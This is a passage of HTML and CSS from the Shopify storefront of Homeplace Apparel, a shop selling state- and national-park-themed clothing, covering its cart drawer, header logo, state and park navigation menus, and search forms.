          <li class="mobile-menu__item"><a href="https://shopify.com/80005333307/account?locale=en" class="mobile-navlink mobile-navlink--small" id="customer_register_link">Create account</a></li><li class="mobile-menu__item"><a href="/search" class="mobile-navlink mobile-navlink--small" data-nav-search-open>Search</a></li></ul></div>
<div id="cart-drawer" class="cart-drawer cv-h" data-cart-drawer>
  <template data-cart-drawer-template>
    
      <div class="cart__message cart__message--custom text-light" data-cart-bar>
        <div
          data-aos="fade"
          data-aos-delay="200">
          <p>New customers save 10% with code <strong>WELCOME10</strong></p>
        </div>
      </div>
    
    <div class="cart-drawer__head"
      
        data-aos="fade-up"
        data-aos-delay="250">
      <h3>Cart<span class="cart-drawer__item-qty hidden" data-cart-items-qty>0 items</span></h3>

      <a href="#cart-drawer" class="cart-drawer__close" data-cart-drawer-toggle aria-label="Close Cart"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 192 192"><path d="M150 42 42 150M150 150 42 42" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg></a>

      <div class="loader loader--line"><div class="loader-indeterminate"></div></div>
    </div>

    <div class="cart-drawer__body" data-cart-drawer-body><p class="cart-drawer__message cart__message is-hidden"
    data-cart-message="true"
    data-limit="100"
    
      data-aos="fade-up"
      data-aos-delay="300">
    <span class="cart__message__default" data-message-default>Spend <span data-left-to-spend>$100 USD</span> more for FREE shipping.</span><span class="cart__message__success">FREE shipping will be applied at checkout</span><span class="cart__message__progress__holder">
        <progress class="cart__message__progress" data-cart-message-progress value="0" max="100" style="--progress-width: 0%;"></progress><progress class="cart__message__progress" data-cart-message-progress max="100" style="--progress-width: 0%;"></progress>
      </span></p><div class="cart__errors cart-drawer__errors" role="alert" data-cart-errors>
        <div class="cart__errors__inner">
          <p class="cart__errors__heading">Sorry, looks like we don&#39;t have enough of this product.</p>

          <p class="cart__errors__content" data-error-message></p>

          <button type="button" class="cart__errors__close" data-cart-error-close aria-label="Dismiss Cart"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 192 192"><path d="M150 42 42 150M150 150 42 42" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
        </div>
      </div>

      <div class="cart-drawer__items hidden"
        data-items-holder
        
          data-aos="fade-up"
          data-aos-delay="400"></div>

      <div class="cart-drawer__empty-message"
        data-empty-message
        
          data-aos="fade-up"
          data-aos-delay="450">Your cart is currently empty.<div class="cart-empty-buttons"
  
    data-aos="fade-up"
    data-aos-delay="550"><div
        
          data-aos="fade"
          data-aos-delay="650">
        <a href="/" class="btn btn--primary btn--solid btn--small">
          Home
        </a>
      </div><div
        
          data-aos="fade"
          data-aos-delay="750">
        <a href="/collections" class="btn btn--primary btn--solid btn--small">
          States
        </a>
      </div><div
        
          data-aos="fade"
          data-aos-delay="850">
        <a href="/collections/parks" class="btn btn--primary btn--solid btn--small">
          Parks
        </a>
      </div></div>
</div>
    </div>

    <div class="cart-drawer__foot cart__foot hidden" data-foot-holder>
      <div class="cart__pair" data-cart-widget data-pair-products-holder
        
          data-aos="fade-up"
          data-aos-delay="350"></div>

      <form action="/cart" method="post" novalidate data-cart-form><div class="cart__widget__wrapper" data-collapsible-single><div class="cart__widget" data-cart-widget
            
              data-aos="fade-up"
              data-aos-delay="400">
            <button
              class="cart__widget__title"
              type="button"
              data-collapsible-trigger
              aria-expanded="false"
              aria-controls="notes">Add order notes<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-toggle-plus" viewBox="0 0 192 192"><path d="M30 96h132M96 30v132" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-toggle-minus" viewBox="0 0 192 192"><path d="M30 96h132" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg></button>

            <div id="notes" aria-expanded="false" data-collapsible-container>
              <div class="cart__widget__content" data-collapsible-content>
                <label for="note">Special instructions for seller</label>

                <textarea id="note" name="note" class="cart__field cart__field--textarea" aria-label="Special instructions for seller"></textarea>
              </div>
            </div>
          </div><div class="cart__widget" data-cart-widget
            
              data-aos="fade-up"
              data-aos-delay="450">
            <button
              class="cart__widget__title"
              type="button"
              data-collapsible-trigger
              aria-expanded="false"
              aria-controls="gift-notes">Is this a gift? Add a note.<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-toggle-plus" viewBox="0 0 192 192"><path d="M30 96h132M96 30v132" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-toggle-minus" viewBox="0 0 192 192"><path d="M30 96h132" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg></button>

            <div id="gift-notes" aria-expanded="false" data-collapsible-container>
              <div class="cart__widget__content" data-collapsible-content><label for="gift-note">Add a note for recipient</label>

                <textarea id="gift-note" name="attributes[Gift note]" class="cart__field cart__field--textarea" aria-label="Add a note for recipient">
                  
                </textarea>
              </div>
            </div>
          </div></div><div class="cart__foot-inner"
          
            data-aos="fade-up"
            data-aos-delay="500">

          <div data-cart-price-holder><div class="cart__total hidden">
  <span>Items</span>

  <span data-cart-total="0">Free</span>
</div></div>

          <div class="cart__buttons-wrapper"><input type="hidden" name="attributes[Accepted terms/conditions?]" value="Yes"/>
              <input type="checkbox" class="cart__acceptance__input" name="acceptance" id="acceptance" data-cart-acceptance-checkbox>
              <label for="acceptance" class="cart__acceptance__label" data-cart-acceptance-label><p>I agree to the terms and conditions</p></label><p class="cart__terms cart__errors__content" data-terms-error-message></p>

            <div class="cart__buttons cart__buttons--disabled" data-cart-checkout-buttons>
              <fieldset class="cart__buttons__fieldset" data-cart-checkout-button>

                <button type="submit" name="checkout" class="cart__checkout btn">Checkout<span class="cart__total__money" data-cart-total-price>Free</span>
                </button></fieldset>
            </div>
          </div>

          <p class="cart__text">Shipping &amp; taxes calculated at checkout</p>
        </div>
      </form>
    </div>
  </template>
</div>
<style data-shopify>:root {
    --header-height: 105px;
    --header-sticky-height: 0px;
    --header-background-height: 105px;
  }

  .no-js {
    --header-sticky-height: 0px;
  }

  

  
    .main-content > .shopify-section.supports-transparent-header:first-child [data-prevent-transparent-header] {
      --full-height: var(--content-full);
    }

    @supports not (selector(:has(*))) {
      .is-first-section-transparent .main-content > .shopify-section.supports-transparent-header:first-child {
        --full-height: var(--content-full);
        --content-full: calc(100vh - var(--announcement-height));
      }

      .is-first-section-transparent .shopify-section-header { height: auto; }
      .is-first-section-transparent .site-header { position: absolute; }

      .is-first-section-transparent .main-content > .supports-transparent-header:first-child .banner-content,
      .is-first-section-transparent .main-content > .supports-transparent-header:first-child .banners__content,
      .is-first-section-transparent .main-content > .supports-transparent-header:first-child .banner-image__text-wrapper,
      .is-first-section-transparent .main-content > .supports-transparent-header:first-child .slide__text__wrapper,
      .is-first-section-transparent .main-content > .supports-transparent-header:first-child .split-images__content,
      .is-first-section-transparent .main-content > .supports-transparent-header:first-child .video-text-wrapper {
        padding-top: calc(var(--header-height) + var(--gutter));
      }
    }
  
</style><header id="SiteHeader"
  class="site-header site-header--relative site-header--nav-left site-header--transparent site-header--has-gradient site-header--has-logo site-header--has-border site-header--loading"
  role="banner"
  data-site-header
  data-section-id="sections--21053255614779__header"
  data-height="105"
  data-section-type="header"
  data-transparent="true"
  data-text-color="white"
  data-position="relative"
  data-nav-alignment="left"
  
  data-header-height>
  <div class="site-header__background" data-header-background></div>

  <div class="wrapper"
    
      data-aos="fade"
      data-aos-anchor="#SiteHeader"
      data-aos-delay="150"
    
    data-wrapper><style data-shopify>.logo__image-link { height: 75px; }

    .logo__image-link,
    .drawer__logo-image { width: 70px; }

    .has-scrolled .logo__image-link {
      width: 37px;
      height: 40px;
    }</style><h1 class="logo" data-logo data-takes-space><a href="/" aria-label="Homeplace Apparel" class="logo__image-link logo__image-link--other logo__image-link--single">
<img src="//homeplaceapparel.com/cdn/shop/files/Homeplace_bird_logo.png?v=1690471253&amp;width=140" width="140" height="150" sizes="auto" srcset="
//homeplaceapparel.com/cdn/shop/files/Homeplace_bird_logo.png?v=1690471253&amp;width=50 50w, //homeplaceapparel.com/cdn/shop/files/Homeplace_bird_logo.png?v=1690471253&amp;width=60 60w, //homeplaceapparel.com/cdn/shop/files/Homeplace_bird_logo.png?v=1690471253&amp;width=70 70w, //homeplaceapparel.com/cdn/shop/files/Homeplace_bird_logo.png?v=1690471253&amp;width=80 80w, //homeplaceapparel.com/cdn/shop/files/Homeplace_bird_logo.png?v=1690471253&amp;width=90 90w, //homeplaceapparel.com/cdn/shop/files/Homeplace_bird_logo.png?v=1690471253&amp;width=100 100w, //homeplaceapparel.com/cdn/shop/files/Homeplace_bird_logo.png?v=1690471253&amp;width=110 110w, //homeplaceapparel.com/cdn/shop/files/Homeplace_bird_logo.png?v=1690471253&amp;width=120 120w, //homeplaceapparel.com/cdn/shop/files/Homeplace_bird_logo.png?v=1690471253&amp;width=130 130w, //homeplaceapparel.com/cdn/shop/files/Homeplace_bird_logo.png?v=1690471253&amp;width=140 140w, //homeplaceapparel.com/cdn/shop/files/Homeplace_bird_logo.png?v=1690471253&amp;width=150 150w, //homeplaceapparel.com/cdn/shop/files/Homeplace_bird_logo.png?v=1690471253&amp;width=160 160w, //homeplaceapparel.com/cdn/shop/files/Homeplace_bird_logo.png?v=1690471253&amp;width=170 170w, //homeplaceapparel.com/cdn/shop/files/Homeplace_bird_logo.png?v=1690471253&amp;width=180 180w, //homeplaceapparel.com/cdn/shop/files/Homeplace_bird_logo.png?v=1690471253&amp;width=200 200w, //homeplaceapparel.com/cdn/shop/files/Homeplace_bird_logo.png?v=1690471253&amp;width=220 220w, //homeplaceapparel.com/cdn/shop/files/Homeplace_bird_logo.png?v=1690471253&amp;width=240 240w, //homeplaceapparel.com/cdn/shop/files/Homeplace_bird_logo.png?v=1690471253&amp;width=260 260w, //homeplaceapparel.com/cdn/shop/files/Homeplace_bird_logo.png?v=1690471253&amp;width=280 280w, //homeplaceapparel.com/cdn/shop/files/Homeplace_bird_logo.png?v=1690471253&amp;width=300 300w, //homeplaceapparel.com/cdn/shop/files/Homeplace_bird_logo.png?v=1690471253&amp;width=320 320w, //homeplaceapparel.com/cdn/shop/files/Homeplace_bird_logo.png?v=1690471253&amp;width=340 340w, //homeplaceapparel.com/cdn/shop/files/Homeplace_bird_logo.png?v=1690471253&amp;width=360 360w, //homeplaceapparel.com/cdn/shop/files/Homeplace_bird_logo.png?v=1690471253&amp;width=380 380w, //homeplaceapparel.com/cdn/shop/files/Homeplace_bird_logo.png?v=1690471253&amp;width=400 400w, //homeplaceapparel.com/cdn/shop/files/Homeplace_bird_logo.png?v=1690471253&amp;width=420 420w, //homeplaceapparel.com/cdn/shop/files/Homeplace_bird_logo.png?v=1690471253&amp;width=440 440w, //homeplaceapparel.com/cdn/shop/files/Homeplace_bird_logo.png?v=1690471253&amp;width=460 460w, //homeplaceapparel.com/cdn/shop/files/Homeplace_bird_logo.png?v=1690471253&amp;width=480 480w, //homeplaceapparel.com/cdn/shop/files/Homeplace_bird_logo.png?v=1690471253&amp;width=500 500w, //homeplaceapparel.com/cdn/shop/files/Homeplace_bird_logo.png?v=1690471253&amp;width=1052 1052w" class=" lazyload logo__image" style="">
    <noscript>
      <img src="//homeplaceapparel.com/cdn/shop/files/Homeplace_bird_logo.png?v=1690471253&amp;width=140" width="140" height="150" sizes="auto" srcset="
//homeplaceapparel.com/cdn/shop/files/Homeplace_bird_logo.png?v=1690471253&amp;width=50 50w, //homeplaceapparel.com/cdn/shop/files/Homeplace_bird_logo.png?v=1690471253&amp;width=60 60w, //homeplaceapparel.com/cdn/shop/files/Homeplace_bird_logo.png?v=1690471253&amp;width=70 70w, //homeplaceapparel.com/cdn/shop/files/Homeplace_bird_logo.png?v=1690471253&amp;width=80 80w, //homeplaceapparel.com/cdn/shop/files/Homeplace_bird_logo.png?v=1690471253&amp;width=90 90w, //homeplaceapparel.com/cdn/shop/files/Homeplace_bird_logo.png?v=1690471253&amp;width=100 100w, //homeplaceapparel.com/cdn/shop/files/Homeplace_bird_logo.png?v=1690471253&amp;width=110 110w, //homeplaceapparel.com/cdn/shop/files/Homeplace_bird_logo.png?v=1690471253&amp;width=120 120w, //homeplaceapparel.com/cdn/shop/files/Homeplace_bird_logo.png?v=1690471253&amp;width=130 130w, //homeplaceapparel.com/cdn/shop/files/Homeplace_bird_logo.png?v=1690471253&amp;width=140 140w, //homeplaceapparel.com/cdn/shop/files/Homeplace_bird_logo.png?v=1690471253&amp;width=150 150w, //homeplaceapparel.com/cdn/shop/files/Homeplace_bird_logo.png?v=1690471253&amp;width=160 160w, //homeplaceapparel.com/cdn/shop/files/Homeplace_bird_logo.png?v=1690471253&amp;width=170 170w, //homeplaceapparel.com/cdn/shop/files/Homeplace_bird_logo.png?v=1690471253&amp;width=180 180w, //homeplaceapparel.com/cdn/shop/files/Homeplace_bird_logo.png?v=1690471253&amp;width=200 200w, //homeplaceapparel.com/cdn/shop/files/Homeplace_bird_logo.png?v=1690471253&amp;width=220 220w, //homeplaceapparel.com/cdn/shop/files/Homeplace_bird_logo.png?v=1690471253&amp;width=240 240w, //homeplaceapparel.com/cdn/shop/files/Homeplace_bird_logo.png?v=1690471253&amp;width=260 260w, //homeplaceapparel.com/cdn/shop/files/Homeplace_bird_logo.png?v=1690471253&amp;width=280 280w, //homeplaceapparel.com/cdn/shop/files/Homeplace_bird_logo.png?v=1690471253&amp;width=300 300w, //homeplaceapparel.com/cdn/shop/files/Homeplace_bird_logo.png?v=1690471253&amp;width=320 320w, //homeplaceapparel.com/cdn/shop/files/Homeplace_bird_logo.png?v=1690471253&amp;width=340 340w, //homeplaceapparel.com/cdn/shop/files/Homeplace_bird_logo.png?v=1690471253&amp;width=360 360w, //homeplaceapparel.com/cdn/shop/files/Homeplace_bird_logo.png?v=1690471253&amp;width=380 380w, //homeplaceapparel.com/cdn/shop/files/Homeplace_bird_logo.png?v=1690471253&amp;width=400 400w, //homeplaceapparel.com/cdn/shop/files/Homeplace_bird_logo.png?v=1690471253&amp;width=420 420w, //homeplaceapparel.com/cdn/shop/files/Homeplace_bird_logo.png?v=1690471253&amp;width=440 440w, //homeplaceapparel.com/cdn/shop/files/Homeplace_bird_logo.png?v=1690471253&amp;width=460 460w, //homeplaceapparel.com/cdn/shop/files/Homeplace_bird_logo.png?v=1690471253&amp;width=480 480w, //homeplaceapparel.com/cdn/shop/files/Homeplace_bird_logo.png?v=1690471253&amp;width=500 500w, //homeplaceapparel.com/cdn/shop/files/Homeplace_bird_logo.png?v=1690471253&amp;width=1052 1052w" class="img-object-contain logo__image" style="" id="">
    </noscript><span class="logo__image-push" style="padding-top: 107.3%"></span>
    </a></h1><!-- /partials/site-nav.liquid --><nav id="NavStandard" class="nav nav--default nav--weight-bold caps" data-nav style="--highlight: #d02e2e;">
  <div class="menu__item menu__item--compress" data-nav-items-compress><search-popdown class="search-popdown "   data-popdown-in-header><details>
      <summary class="search-popdown__toggle navlink navlink--icon" aria-haspopup="dialog" data-popdown-toggle title="Open search bar"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 192 192"><path d="M87 150c34.794 0 63-28.206 63-63s-28.206-63-63-63-63 28.206-63 63 28.206 63 63 63ZM131.55 131.55 168 168" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 192 192"><path d="M150 42 42 150M150 150 42 42" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">Open search bar</span>
      </summary><div class="search-popdown__body search-popdown__body--fixed"
    role="dialog"
    aria-modal="true"
    aria-label="Search"
    data-popdown-body
  >
    <div class="search-popdown__main"><predictive-search><form class="search-form" action="/search" method="get" role="search" data-search-form>
          <input name="options[prefix]" type="hidden" value="last"><div class="search-form__inner" data-search-form-inner>
            <div class="search-form__input-holder">
              <label for="searchInput-desktop-compress" class="search-form__label">
                <span class="visually-hidden">Search for products on our site</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 192 192"><path d="M87 150c34.794 0 63-28.206 63-63s-28.206-63-63-63-63 28.206-63 63 28.206 63 63 63ZM131.55 131.55 168 168" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg></label>

              <input type="search"
                id="searchInput-desktop-compress"
                class="search-form__input"
                name="q"
                value=""
                aria-label="Search our store"
                
                  role="combobox"
                  aria-expanded="false"
                  aria-owns="searchResults-desktop-compress"
                  aria-controls="searchResults-desktop-compress"
                  aria-haspopup="listbox"
                  aria-autocomplete="list"
                  autocorrect="off"
                  autocomplete="off"
                  autocapitalize="off"
                  spellcheck="false"
                
              >

              <button class="search-form__submit visually-hidden" type="submit" tabindex="-1" aria-label="Search"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 192 192"><path d="M87 150c34.794 0 63-28.206 63-63s-28.206-63-63-63-63 28.206-63 63 28.206 63 63 63ZM131.55 131.55 168 168" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg></button>

              <button type="button" class="search-popdown__close" title="Close" data-popdown-close><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 192 192"><path d="M150 42 42 150M150 150 42 42" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
            </div>
          </div>

          <div id="searchResults-desktop-compress" class="search-popdown__results"><div class="predictive-search" data-predictive-search-results data-scroll-lock-scrollable>
                <div class="predictive-search__loading-state">
                  <div class="predictive-search__loader loader loader--line"><div class="loader-indeterminate"></div></div>
                </div>
              </div>

              <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true" data-predictive-search-status></span></div>
        </form></predictive-search></div>
  </div></details></search-popdown>
<a href="/cart" class="navlink navlink--icon cart__toggle cart__toggle cart__toggle--animation" aria-controls="cart-drawer" aria-expanded="false" data-cart-drawer-toggle>
      <span class="visually-hidden">Open cart</span>
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-shopping-bag" viewBox="0 0 192 192"><path d="M156.6 162H35.4a6.075 6.075 0 0 1-6-5.325l-10.65-96A6 6 0 0 1 24.675 54h142.65a6.001 6.001 0 0 1 5.925 6.675l-10.65 96a6.076 6.076 0 0 1-6 5.325v0Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/><path d="M66 78V54a30 30 0 1 1 60 0v24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/><circle class="cart-indicator" cx="96" cy="108" r="15"/></svg>
    </a>

    <button type="button" class="icon-fallback-text navlink navlink--icon js-drawer-open" aria-controls="nav-drawer" data-drawer-toggle>
      <span class="visually-hidden">Open navigation menu</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 192 192"><path d="M30 96h132M30 48h132M30 144h132" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
  </div>

  <div class="menu__items" data-takes-space><div class="menu__item child"
  data-nav-item
  
  
    data-hover-disclosure-toggle
  >
  <a href="/" data-top-link class="navlink navlink--toplevel">
    <span class="navtext">Home</span>
  </a></div>
<div class="menu__item parent"
  data-nav-item
  
  
    role="button"
    aria-haspopup="true"
    aria-expanded="false"
    data-hover-disclosure-toggle="dropdown-f2ceb55eec37c402289b01a8f5cefa3b"
    aria-controls="dropdown-f2ceb55eec37c402289b01a8f5cefa3b"
  >
  <a href="/collections" data-top-link class="navlink navlink--toplevel">
    <span class="navtext">States</span>
  </a><div class="header__dropdown"
      data-hover-disclosure
      role="combobox"
      id="dropdown-f2ceb55eec37c402289b01a8f5cefa3b">
      <div class="header__dropdown__wrapper">
        <div class="header__dropdown__inner">
<a href="/collections/arizona" data-stagger class="navlink navlink--child">
                <span class="navtext">Arizona</span>
              </a><a href="/collections/arkansas" data-stagger class="navlink navlink--child">
                <span class="navtext">Arkansas</span>
              </a><a href="/collections/colorado" data-stagger class="navlink navlink--child">
                <span class="navtext">Colorado</span>
              </a><a href="/collections/idaho" data-stagger class="navlink navlink--child">
                <span class="navtext">Idaho</span>
              </a><a href="/collections/indiana" data-stagger class="navlink navlink--child">
                <span class="navtext">Indiana</span>
              </a><a href="/collections/iowa" data-stagger class="navlink navlink--child">
                <span class="navtext">Iowa</span>
              </a><a href="/collections/kansas" data-stagger class="navlink navlink--child">
                <span class="navtext">Kansas</span>
              </a><a href="/collections/michigan" data-stagger class="navlink navlink--child">
                <span class="navtext">Michigan</span>
              </a><a href="/collections/midwest" data-stagger class="navlink navlink--child">
                <span class="navtext">Midwest</span>
              </a><a href="/collections/minnesota" data-stagger class="navlink navlink--child">
                <span class="navtext">Minnesota</span>
              </a><a href="/collections/missouri" data-stagger class="navlink navlink--child">
                <span class="navtext">Missouri</span>
              </a><a href="/collections/new-mexico" data-stagger class="navlink navlink--child">
                <span class="navtext">New Mexico</span>
              </a><a href="/collections/nevada" data-stagger class="navlink navlink--child">
                <span class="navtext">Nevada</span>
              </a><a href="/collections/nebraska" data-stagger class="navlink navlink--child">
                <span class="navtext">Nebraska</span>
              </a><a href="/collections/north-carolina" data-stagger class="navlink navlink--child">
                <span class="navtext">North Carolina</span>
              </a><a href="/collections/north-dakota" data-stagger class="navlink navlink--child">
                <span class="navtext">North Dakota </span>
              </a><a href="/collections/oklahoma" data-stagger class="navlink navlink--child">
                <span class="navtext">Oklahoma</span>
              </a><a href="/collections/ohio" data-stagger class="navlink navlink--child">
                <span class="navtext">Ohio</span>
              </a><a href="/collections/south-dakota" data-stagger class="navlink navlink--child">
                <span class="navtext">South Dakota</span>
              </a><a href="/collections/tennessee" data-stagger class="navlink navlink--child">
                <span class="navtext">Tennessee</span>
              </a><a href="/collections/texas" data-stagger class="navlink navlink--child">
                <span class="navtext">Texas</span>
              </a><a href="/collections/utah" data-stagger class="navlink navlink--child">
                <span class="navtext">Utah</span>
              </a><a href="/collections/washington" data-stagger class="navlink navlink--child">
                <span class="navtext">Washington</span>
              </a><a href="/collections/wisconsin" data-stagger class="navlink navlink--child">
                <span class="navtext">Wisconsin</span>
              </a><a href="/collections/wyoming" data-stagger class="navlink navlink--child">
                <span class="navtext">Wyoming</span>
              </a></div>
      </div>
    </div></div>
<div class="menu__item parent"
  data-nav-item
  
  
    role="button"
    aria-haspopup="true"
    aria-expanded="false"
    data-hover-disclosure-toggle="dropdown-04596f304a1173c3837303236a4dcba2"
    aria-controls="dropdown-04596f304a1173c3837303236a4dcba2"
  >
  <a href="/collections/parks" data-top-link class="navlink navlink--toplevel">
    <span class="navtext">Parks</span>
  </a><div class="header__dropdown"
      data-hover-disclosure
      role="combobox"
      id="dropdown-04596f304a1173c3837303236a4dcba2">
      <div class="header__dropdown__wrapper">
        <div class="header__dropdown__inner">
<a href="/collections/yellowstone" data-stagger class="navlink navlink--child">
                <span class="navtext">Yellowstone National Park</span>
              </a><a href="/collections/zion" data-stagger class="navlink navlink--child">
                <span class="navtext">Zion National Park</span>
              </a><a href="/collections/grand-canyon" data-stagger class="navlink navlink--child">
                <span class="navtext">Grand Canyon National Park</span>
              </a><a href="/collections/grand-tetons" data-stagger class="navlink navlink--child">
                <span class="navtext">Grand Tetons National Park</span>
              </a><a href="/collections/great-smoky" data-stagger class="navlink navlink--child">
                <span class="navtext">Great Smoky National Park</span>
              </a></div>
      </div>
    </div></div>
<div class="menu__item child"
  data-nav-item
  
  
    data-hover-disclosure-toggle
  >
  <a href="/pages/contact" data-top-link class="navlink navlink--toplevel">
    <span class="navtext">Contact</span>
  </a></div>
<div class="menu__item child"
  data-nav-item
  
  
    data-hover-disclosure-toggle
  >
  <a href="/pages/about-us" data-top-link class="navlink navlink--toplevel">
    <span class="navtext">About Us</span>
  </a></div>
</div>

  <div class="menu__item menu__item--icons" data-nav-icons data-takes-space><search-popdown class="search-popdown menu__item menu__item--icon"   data-popdown-in-header><details>
      <summary class="search-popdown__toggle navlink navlink--icon" aria-haspopup="dialog" data-popdown-toggle title="Open search bar"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 192 192"><path d="M87 150c34.794 0 63-28.206 63-63s-28.206-63-63-63-63 28.206-63 63 28.206 63 63 63ZM131.55 131.55 168 168" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 192 192"><path d="M150 42 42 150M150 150 42 42" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">Open search bar</span>
      </summary><div class="search-popdown__body search-popdown__body--fixed"
    role="dialog"
    aria-modal="true"
    aria-label="Search"
    data-popdown-body
  >
    <div class="search-popdown__main"><predictive-search><form class="search-form" action="/search" method="get" role="search" data-search-form>
          <input name="options[prefix]" type="hidden" value="last"><div class="search-form__inner" data-search-form-inner>
            <div class="search-form__input-holder">
              <label for="searchInput-desktop" class="search-form__label">
                <span class="visually-hidden">Search for products on our site</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 192 192"><path d="M87 150c34.794 0 63-28.206 63-63s-28.206-63-63-63-63 28.206-63 63 28.206 63 63 63ZM131.55 131.55 168 168" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg></label>

              <input type="search"
                id="searchInput-desktop"
                class="search-form__input"
                name="q"
                value=""
                aria-label="Search our store"
                
                  role="combobox"
                  aria-expanded="false"
                  aria-owns="searchResults-desktop"
                  aria-controls="searchResults-desktop"
                  aria-haspopup="listbox"
                  aria-autocomplete="list"
                  autocorrect="off"
                  autocomplete="off"
                  autocapitalize="off"
                  spellcheck="false"
                
              >

              <button class="search-form__submit visually-hidden" type="submit" tabindex="-1" aria-label="Search"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 192 192"><path d="M87 150c34.794 0 63-28.206 63-63s-28.206-63-63-63-63 28.206-63 63 28.206 63 63 63ZM131.55 131.55 168 168" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg></button>

              <button type="button" class="search-popdown__close" title="Close" data-popdown-close><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 192 192"><path d="M150 42 42 150M150 150 42 42" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
            </div>
          </div>

          <div id="searchResults-desktop" class="search-popdown__results"><div class="predictive-search" data-predictive-search-results data-scroll-lock-scrollable>
                <div class="predictive-search__loading-state">
                  <div class="predictive-search__loader loader loader--line"><div class="loader-indeterminate"></div></div>
                </div>
              </div>

              <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true" data-predictive-search-status></span></div>
        </form></predictive-search></div>
  </div></details></search-popdown>
<div class="menu__item menu__item--icon">
        <a href="/account" class="navlink navlink--icon">
          <span class="visually-hidden">My Account</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-user" viewBox="0 0 192 192"><path d="M96 168c39.765 0 72-32.235 72-72 0-39.764-32.235-72-72-72-39.764 0-72 32.236-72 72 0 39.765 32.236 72 72 72Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/><path d="M96 120c16.569 0 30-13.431 30-30 0-16.569-13.431-30-30-30-16.569 0-30 13.431-30 30 0 16.569 13.431 30 30 30Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/><path d="M47.85 149.55a54.002 54.002 0 0 1 76.399-21.577 54.005 54.005 0 0 1 19.901 21.577" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg></a>
      </div><div class="menu__item menu__item--icon">
      <a href="/cart" class="navlink navlink--icon cart__toggle cart__toggle--animation" aria-controls="cart-drawer" aria-expanded="false" data-cart-drawer-toggle>
        <span class="visually-hidden">Open cart</span>
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-shopping-bag" viewBox="0 0 192 192"><path d="M156.6 162H35.4a6.075 6.075 0 0 1-6-5.325l-10.65-96A6 6 0 0 1 24.675 54h142.65a6.001 6.001 0 0 1 5.925 6.675l-10.65 96a6.076 6.076 0 0 1-6 5.325v0Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/><path d="M66 78V54a30 30 0 1 1 60 0v24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/><circle class="cart-indicator" cx="96" cy="108" r="15"/></svg>
      </a>
    </div>
  </div>
</nav>

<div class="mobile-menu" data-mobile-menu><search-popdown class="search-popdown mobile-menu__button caps"   data-popdown-in-header><details>
      <summary class="search-popdown__toggle " aria-haspopup="dialog" data-popdown-toggle title="Open search bar"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 192 192"><path d="M87 150c34.794 0 63-28.206 63-63s-28.206-63-63-63-63 28.206-63 63 28.206 63 63 63ZM131.55 131.55 168 168" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 192 192"><path d="M150 42 42 150M150 150 42 42" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">Open search bar</span>
      </summary><div class="search-popdown__body search-popdown__body--fixed"
    role="dialog"
    aria-modal="true"
    aria-label="Search"
    data-popdown-body
  >
    <div class="search-popdown__main"><predictive-search><form class="search-form" action="/search" method="get" role="search" data-search-form>
          <input name="options[prefix]" type="hidden" value="last"><div class="search-form__inner" data-search-form-inner>
            <div class="search-form__input-holder">
              <label for="searchInput-mobile" class="search-form__label">
